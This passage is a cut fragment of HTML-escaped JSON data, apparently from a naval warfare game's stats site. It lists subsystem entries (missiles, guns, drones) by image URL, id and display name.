M1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BA7.jpeg?v=dca482c6\&quot;,\&quot;id\&quot;:\&quot;BA7\&quot;,\&quot;name\&quot;:\&quot;BA-7\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BAEMantis.jpeg?v=a630743a\&quot;,\&quot;id\&quot;:\&quot;BAEMantis\&quot;,\&quot;name\&quot;:\&quot;Mantis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Barak8.jpeg?v=6405ef6c\&quot;,\&quot;id\&quot;:\&quot;Barak8\&quot;,\&quot;name\&quot;:\&quot;Barak 8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Iowa_Bofors40mmQuadro.jpeg?v=be68457b\&quot;,\&quot;id\&quot;:\&quot;Battleship_Iowa_Bofors40mmQuadro\&quot;,\&quot;name\&quot;:\&quot;Bofors 40 L\\/60 MK 12-I (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Iowa_Mark12.jpeg?v=f1029278\&quot;,\&quot;id\&quot;:\&quot;Battleship_Iowa_Mark12\&quot;,\&quot;name\&quot;:\&quot;Mark 12-I (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Iowa_Mark7.jpeg?v=6afb35be\&quot;,\&quot;id\&quot;:\&quot;Battleship_Iowa_Mark7\&quot;,\&quot;name\&quot;:\&quot;Mark 7-I (406 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Iowa_RUR5CASROC.jpeg?v=dd6cb82e\&quot;,\&quot;id\&quot;:\&quot;Battleship_Iowa_RUR5CASROC\&quot;,\&quot;name\&quot;:\&quot;RUR-5I ASROC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Kronshtadt_LaserAA.jpeg?v=4abc755e\&quot;,\&quot;id\&quot;:\&quot;Battleship_Kronshtadt_LaserAA\&quot;,\&quot;name\&quot;:\&quot;Rubin-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Kronshtadt_MissileAA.jpeg?v=910a23f9\&quot;,\&quot;id\&quot;:\&quot;Battleship_Kronshtadt_MissileAA\&quot;,\&quot;name\&quot;:\&quot;ZRK Dobrynya\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Kronshtadt_Oreshnik.jpeg?v=69c4e16f\&quot;,\&quot;id\&quot;:\&quot;Battleship_Kronshtadt_Oreshnik\&quot;,\&quot;name\&quot;:\&quot;Oreshnik\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Kronshtadt_Railgun.jpeg?v=882de2c2\&quot;,\&quot;id\&quot;:\&quot;Battleship_Kronshtadt_Railgun\&quot;,\&quot;name\&quot;:\&quot;A-390 Perun (390 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Kronshtadt_S400.jpeg?v=5ced7dbd\&quot;,\&quot;id\&quot;:\&quot;Battleship_Kronshtadt_S400\&quot;,\&quot;name\&quot;:\&quot;S-400 Triumf\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_B100Mod1.jpeg?v=a5f7bfeb\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_B100Mod1\&quot;,\&quot;name\&quot;:\&quot;B-100 Mod1 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_Bofors40Mk4.jpeg?v=8e8c0623\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_Bofors40Mk4\&quot;,\&quot;name\&quot;:\&quot;Bofors Mk4 MA (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_Mark71.jpeg?v=fab103de\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_Mark71\&quot;,\&quot;name\&quot;:\&quot;Mark-71\\/3 (203 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_MK30.jpeg?v=758fabc5\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_MK30\&quot;,\&quot;name\&quot;:\&quot;Mk30 5\\/38 DP-MA (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_RIM116C.jpeg?v=be1f4db5\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_RIM116C\&quot;,\&quot;name\&quot;:\&quot;RIM-116C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_THAADER.jpeg?v=a7b6f69a\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_THAADER\&quot;,\&quot;name\&quot;:\&quot;THAAD-ER MA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_Type94Mod2.jpeg?v=e97fa4dc\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_Type94Mod2\&quot;,\&quot;name\&quot;:\&quot;Type 94 Mod 2 MA (460 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_SuperAlsace_Aster15EC.jpeg?v=812db167\&quot;,\&quot;id\&quot;:\&quot;Battleship_SuperAlsace_Aster15EC\&quot;,\&quot;name\&quot;:\&quot;Aster 15 EC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_SuperAlsace_Aster30BMD.jpeg?v=3b7be795\&quot;,\&quot;id\&quot;:\&quot;Battleship_SuperAlsace_Aster30BMD\&quot;,\&quot;name\&quot;:\&quot;Aster 30 Block 2 BMD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_SuperAlsace_Modele100mm.jpeg?v=2ad7bdb1\&quot;,\&quot;id\&quot;:\&quot;Battleship_SuperAlsace_Modele100mm\&quot;,\&quot;name\&quot;:\&quot;Modele 1930 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_SuperAlsace_Modele380mm.jpeg?v=6f389314\&quot;,\&quot;id\&quot;:\&quot;Battleship_SuperAlsace_Modele380mm\&quot;,\&quot;name\&quot;:\&quot;Modele 1935 (380 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BayraktarAkinci.jpeg?v=a2e71fcd\&quot;,\&quot;id\&quot;:\&quot;BayraktarAkinci\&quot;,\&quot;name\&quot;:\&quot;Bayraktar Akinci\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BayraktarMIUS.jpeg?v=cc950096\&quot;,\&quot;id\&quot;:\&quot;BayraktarMIUS\&quot;,\&quot;name\&quot;:\&quot;Bayraktar K\\u0131z\\u0131lelma\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BCC2000.jpeg?v=c6baffa5\&quot;,\&quot;id\&quot;:\&quot;BCC2000\&quot;,\&quot;name\&quot;:\&quot;BCC-2000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BCL2000.jpeg?v=704c94ee\&quot;,\&quot;id\&quot;:\&quot;BCL2000\&quot;,\&quot;name\&quot;:\&quot;BCL-2000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BGL1000.jpeg?v=ed6662c8\&quot;,\&quot;id\&quot;:\&quot;BGL1000\&quot;,\&quot;name\&quot;:\&quot;BGL-1000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BGM71F.jpeg?v=43c0199d\&quot;,\&quot;id\&quot;:\&quot;BGM71F\&quot;,\&quot;name\&quot;:\&quot;BGM-71F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BK27.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;BK27\&quot;,\&quot;name\&quot;:\&quot;BK-27 (27mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BK90.jpeg?v=4034b496\&quot;,\&quot;id\&quot;:\&quot;BK90\&quot;,\&quot;name\&quot;:\&quot;BK90\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BlackHawk.jpeg?v=c993f596\&quot;,\&quot;id\&quot;:\&quot;BlackHawk\&quot;,\&quot;name\&quot;:\&quot;SH-60 Seahawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BlackShark.jpeg?v=116347aa\&quot;,\&quot;id\&quot;:\&quot;BlackShark\&quot;,\&quot;name\&quot;:\&quot;Black Shark\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BlueArrow21.jpeg?v=33a2e559\&quot;,\&quot;id\&quot;:\&quot;BlueArrow21\&quot;,\&quot;name\&quot;:\&quot;Blue Arrow-21\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BlueArrow9.jpeg?v=bfd6500b\&quot;,\&quot;id\&quot;:\&quot;BlueArrow9\&quot;,\&quot;name\&quot;:\&quot;Blue Arrow-9\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BMDGauss.jpeg?v=269d4247\&quot;,\&quot;id\&quot;:\&quot;BMDGauss\&quot;,\&quot;name\&quot;:\&quot;BMD Gauss (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bofors40Mk4.jpeg?v=8e8c0623\&quot;,\&quot;id\&quot;:\&quot;Bofors40Mk4\&quot;,\&quot;name\&quot;:\&quot;Bofors Mk4 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bofors57Stealth.jpeg?v=2fde8df8\&quot;,\&quot;id\&quot;:\&quot;Bofors57Stealth\&quot;,\&quot;name\&quot;:\&quot;Bofors NAG Stealth (57 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsL50.jpeg?v=03466512\&quot;,\&quot;id\&quot;:\&quot;BoforsL50\&quot;,\&quot;name\&quot;:\&quot;Bofors L\\/50 (120 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsL70.jpeg?v=4171bf15\&quot;,\&quot;id\&quot;:\&quot;BoforsL70\&quot;,\&quot;name\&quot;:\&quot;Bofors L\\/70 (40mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsL70MK3.jpeg?v=ffd0d179\&quot;,\&quot;id\&quot;:\&quot;BoforsL70MK3\&quot;,\&quot;name\&quot;:\&quot;Bofors 40\\/L70 Mk.3 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsL70MK4.jpeg?v=ffd0d179\&quot;,\&quot;id\&quot;:\&quot;BoforsL70MK4\&quot;,\&quot;name\&quot;:\&quot;Bofors 40\\/L70 Mk.4 (40mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsM42.jpeg?v=db0e2d08\&quot;,\&quot;id\&quot;:\&quot;BoforsM42\&quot;,\&quot;name\&quot;:\&quot;Bofors M\\/42 (152mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsM50.jpeg?v=96fd91f6\&quot;,\&quot;id\&quot;:\&quot;BoforsM50\&quot;,\&quot;name\&quot;:\&quot;Bofors M\\/50 (375mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsTAK.jpeg?v=efaf92e9\&quot;,\&quot;id\&quot;:\&quot;BoforsTAK\&quot;,\&quot;name\&quot;:\&quot;Bofors L\\/46 (120mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bofos57.jpeg?v=2ac53f22\&quot;,\&quot;id\&quot;:\&quot;Bofos57\&quot;,\&quot;name\&quot;:\&quot;Bofors SAK 57 (57 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_B1N_AGM183ANuke.jpeg?v=7f483667\&quot;,\&quot;id\&quot;:\&quot;Bomber_B1N_AGM183ANuke\&quot;,\&quot;name\&quot;:\&quot;AGM-183A Nuke\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_B1N_GBU38JDAM.jpeg?v=b35ac544\&quot;,\&quot;id\&quot;:\&quot;Bomber_B1N_GBU38JDAM\&quot;,\&quot;name\&quot;:\&quot;GBU-38 JDAM-B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_B1N_GBU39BRotary.jpeg?v=914f40bd\&quot;,\&quot;id\&quot;:\&quot;Bomber_B1N_GBU39BRotary\&quot;,\&quot;name\&quot;:\&quot;GBU-39\\/BR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_B1N_MakoRotary.jpeg?v=9406dd14\&quot;,\&quot;id\&quot;:\&quot;Bomber_B1N_MakoRotary\&quot;,\&quot;name\&quot;:\&quot;Mako X8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_Moskalyev_FAB3000UMPK.jpeg?v=1c93da93\&quot;,\&quot;id\&quot;:\&quot;Bomber_Moskalyev_FAB3000UMPK\&quot;,\&quot;name\&quot;:\&quot;FAB-3000 UMPK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_Moskalyev_Kinzhal.jpeg?v=b573479e\&quot;,\&quot;id\&quot;:\&quot;Bomber_Moskalyev_Kinzhal\&quot;,\&quot;name\&quot;:\&quot;Kh-47\\u041c2 Kinzhal-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_Moskalyev_XMDEM.jpeg?v=292f1e60\&quot;,\&quot;id\&quot;:\&quot;Bomber_Moskalyev_XMDEM\&quot;,\&quot;name\&quot;:\&quot;X-MD-E Moskalyev\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_NimrodMRA4_AGM65E.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;Bomber_NimrodMRA4_AGM65E\&quot;,\&quot;name\&quot;:\&quot;AGM-65E Maverick\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_NimrodMRA4_ASRAAM.jpeg?v=000d4d55\&quot;,\&quot;id\&quot;:\&quot;Bomber_NimrodMRA4_ASRAAM\&quot;,\&quot;name\&quot;:\&quot;ASRAAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_NimrodMRA4_QuickstrikeER.jpeg?v=e0e1221a\&quot;,\&quot;id\&quot;:\&quot;Bomber_NimrodMRA4_QuickstrikeER\&quot;,\&quot;name\&quot;:\&quot;Quickstrike ER MRA4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_NimrodMRA4_StingRayMod1.jpeg?v=12e9c29c\&quot;,\&quot;id\&quot;:\&quot;Bomber_NimrodMRA4_StingRayMod1\&quot;,\&quot;name\&quot;:\&quot;Sting Ray Mod 1 (330 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_NimrodMRA4_StormShadow.jpeg?v=975435f5\&quot;,\&quot;id\&quot;:\&quot;Bomber_NimrodMRA4_StormShadow\&quot;,\&quot;name\&quot;:\&quot;Storm Shadow MRA4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_SwordfishMPA6000_HAAWKMod2.jpeg?v=7a870679\&quot;,\&quot;id\&quot;:\&quot;Bomber_SwordfishMPA6000_HAAWKMod2\&quot;,\&quot;name\&quot;:\&quot;HAAWC Mk 54 Mod2 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_SwordfishMPA6000_KEPD350K2.jpeg?v=c85006ea\&quot;,\&quot;id\&quot;:\&quot;Bomber_SwordfishMPA6000_KEPD350K2\&quot;,\&quot;name\&quot;:\&quot;KEPD 350K-2 SF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_SwordfishMPA6000_NSMAL.jpeg?v=8a75d0aa\&quot;,\&quot;id\&quot;:\&quot;Bomber_SwordfishMPA6000_NSMAL\&quot;,\&quot;name\&quot;:\&quot;NSM-AL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_SwordfishMPA6000_RBS15MK4.jpeg?v=c9abe66c\&quot;,\&quot;id\&quot;:\&quot;Bomber_SwordfishMPA6000_RBS15MK4\&quot;,\&quot;name\&quot;:\&quot;RBS 15 Mk. IV Gungnir\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_TU142M3M_APR3E.jpeg?v=ec8ccc20\&quot;,\&quot;id\&quot;:\&quot;Bomber_TU142M3M_APR3E\&quot;,\&quot;name\&quot;:\&quot;APR-3 E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_TU142M3M_AT3.jpeg?v=2dcf03d2\&quot;,\&quot;id\&quot;:\&quot;Bomber_TU142M3M_AT3\&quot;,\&quot;name\&quot;:\&quot;AT-3 Orlan (400 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_TU142M3M_DK12.jpeg?v=931a5351\&quot;,\&quot;id\&quot;:\&quot;Bomber_TU142M3M_DK12\&quot;,\&quot;name\&quot;:\&quot;DK-12 (2x23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_TU142M3M_Kh31PK.jpeg?v=b384e394\&quot;,\&quot;id\&quot;:\&quot;Bomber_TU142M3M_Kh31PK\&quot;,\&quot;name\&quot;:\&quot;Kh-31PK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_TU142M3M_Kh35UE.jpeg?v=14ee045e\&quot;,\&quot;id\&quot;:\&quot;Bomber_TU142M3M_Kh35UE\&quot;,\&quot;name\&quot;:\&quot;Kh-35UE\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BomberAGM84HK.jpeg?v=1ff9af3c\&quot;,\&quot;id\&quot;:\&quot;BomberAGM84HK\&quot;,\&quot;name\&quot;:\&quot;AGM-84H\\/K SLAM-ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BomberAGM88E.jpeg?v=d1b215fc\&quot;,\&quot;id\&quot;:\&quot;BomberAGM88E\&quot;,\&quot;name\&quot;:\&quot;AGM-88E AARGM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BomberQuickstrikeER.jpeg?v=e0e1221a\&quot;,\&quot;id\&quot;:\&quot;BomberQuickstrikeER\&quot;,\&quot;name\&quot;:\&quot;Quickstrike ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Boomstick.jpeg?v=77d87087\&quot;,\&quot;id\&quot;:\&quot;Boomstick\&quot;,\&quot;name\&quot;:\&quot;Boomstick\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BrahMos.jpeg?v=71f440b9\&quot;,\&quot;id\&quot;:\&quot;BrahMos\&quot;,\&quot;name\&quot;:\&quot;PJ-10 BrahMos\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BrahMos2.jpeg?v=c0770d57\&quot;,\&quot;id\&quot;:\&quot;BrahMos2\&quot;,\&quot;name\&quot;:\&quot;BrahMos-II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BrahMosER.jpeg?v=aa83140d\&quot;,\&quot;id\&quot;:\&quot;BrahMosER\&quot;,\&quot;name\&quot;:\&quot;BrahMos ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BrahmosNG.jpeg?v=01cd0c4c\&quot;,\&quot;id\&quot;:\&quot;BrahmosNG\&quot;,\&quot;name\&quot;:\&quot;Brahmos NG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BredaMauserCompact.jpeg?v=af7e5946\&quot;,\&quot;id\&quot;:\&quot;BredaMauserCompact\&quot;,\&quot;name\&quot;:\&quot;30\\/82 Compact (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Brimstone.jpeg?v=1927ed96\&quot;,\&quot;id\&quot;:\&quot;Brimstone\&quot;,\&quot;name\&quot;:\&quot;Brimstone\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BroomstickRocket.jpeg?v=0f42e897\&quot;,\&quot;id\&quot;:\&quot;BroomstickRocket\&quot;,\&quot;name\&quot;:\&quot;Broomstick Rocket\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BrowningM2HBQCB.jpeg?v=f9c5e870\&quot;,\&quot;id\&quot;:\&quot;BrowningM2HBQCB\&quot;,\&quot;name\&quot;:\&quot;Browning M2HB-QCB (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BSCN.jpeg?v=048525e9\&quot;,\&quot;id\&quot;:\&quot;BSCN\&quot;,\&quot;name\&quot;:\&quot;BS-CN (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bulava.jpeg?v=a6b747e7\&quot;,\&quot;id\&quot;:\&quot;Bulava\&quot;,\&quot;name\&quot;:\&quot;RSM-56 Bulava\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Burevestnik.jpeg?v=4354989b\&quot;,\&quot;id\&quot;:\&quot;Burevestnik\&quot;,\&quot;name\&quot;:\&quot;9M730 Burevestnik\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/C70.jpeg?v=0e78b8d6\&quot;,\&quot;id\&quot;:\&quot;C70\&quot;,\&quot;name\&quot;:\&quot;S-70 Okhotnik\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/C701.jpeg?v=8c7540ad\&quot;,\&quot;id\&quot;:\&quot;C701\&quot;,\&quot;name\&quot;:\&quot;C-701\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/C705.jpeg?v=1bd33020\&quot;,\&quot;id\&quot;:\&quot;C705\&quot;,\&quot;name\&quot;:\&quot;C-705\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CAKIR.jpeg?v=328f461b\&quot;,\&quot;id\&quot;:\&quot;CAKIR\&quot;,\&quot;name\&quot;:\&quot;Cakir\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Camcopter100.jpeg?v=8a0c6bb4\&quot;,\&quot;id\&quot;:\&quot;Camcopter100\&quot;,\&quot;name\&quot;:\&quot;Camcopter S-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Camcopter100RemoteLauncher.jpeg?v=155717ac\&quot;,\&quot;id\&quot;:\&quot;Camcopter100RemoteLauncher\&quot;,\&quot;name\&quot;:\&quot;Camcopter Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CAMM.jpeg?v=6e9271bb\&quot;,\&quot;id\&quot;:\&quot;CAMM\&quot;,\&quot;name\&quot;:\&quot;CAMM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CAS.jpeg?v=c7961083\&quot;,\&quot;id\&quot;:\&quot;CAS\&quot;,\&quot;name\&quot;:\&quot;C-AS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CBU105.jpeg?v=f1db7111\&quot;,\&quot;id\&quot;:\&quot;CBU105\&quot;,\&quot;name\&quot;:\&quot;CBU 105\\/95\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Centauro155.jpeg?v=6fc9e46d\&quot;,\&quot;id\&quot;:\&quot;Centauro155\&quot;,\&quot;name\&quot;:\&quot;Centauro 155 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH4Rainbow.jpeg?v=abec500e\&quot;,\&quot;id\&quot;:\&quot;CH4Rainbow\&quot;,\&quot;name\&quot;:\&quot;CH-4 Rainbow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH53E.jpeg?v=9c2617a4\&quot;,\&quot;id\&quot;:\&quot;CH53E\&quot;,\&quot;name\&quot;:\&quot;CH-53E Super Stallion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH7Rainbow.jpeg?v=2fda6638\&quot;,\&quot;id\&quot;:\&quot;CH7Rainbow\&quot;,\&quot;name\&quot;:\&quot;CH-7 Rainbow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH901Launcher.jpeg?v=14142ca0\&quot;,\&quot;id\&quot;:\&quot;CH901Launcher\&quot;,\&quot;name\&quot;:\&quot;CH-901\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Chaoxun1.jpeg?v=67f84f61\&quot;,\&quot;id\&quot;:\&quot;Chaoxun1\&quot;,\&quot;name\&quot;:\&quot;CX-1A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Chimaera.jpeg?v=72a8b300\&quot;,\&quot;id\&quot;:\&quot;Chimaera\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Chimaera\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CHT1.jpeg?v=aae3aa66\&quot;,\&quot;id\&quot;:\&quot;CHT1\&quot;,\&quot;name\&quot;:\&quot;CH-T1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CHT1_Warhead.jpeg?v=6b3c5f8d\&quot;,\&quot;id\&quot;:\&quot;CHT1_Warhead\&quot;,\&quot;name\&quot;:\&quot;CH-T1 REC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CHT1_YU6.jpeg?v=860ca48e\&quot;,\&quot;id\&quot;:\&quot;CHT1_YU6\&quot;,\&quot;name\&quot;:\&quot;YU-6-T1 (533 